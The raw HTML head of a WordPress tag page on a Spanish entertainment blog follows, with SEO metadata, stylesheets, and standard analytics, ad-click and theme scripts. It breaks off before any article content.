

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/tag/parasitos/
body_size: 29781
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Parasitos | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/tag/parasitos/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/tag\/parasitos\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/parasitos\/#listItem","name":"Parasitos"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/parasitos\/#listItem","position":2,"name":"Parasitos","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogistar.com\/tag\/parasitos\/#collectionpage","url":"https:\/\/www.blogistar.com\/tag\/parasitos\/","name":"Parasitos | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/tag\/parasitos\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Etiqueta Parasitos del feed" href="https://www.blogistar.com/tag/parasitos/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/tag\/parasitos\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768820273' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1768820273' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1768820273' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "4fd30f8599",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/tags/9725" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"d94d26aa57","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
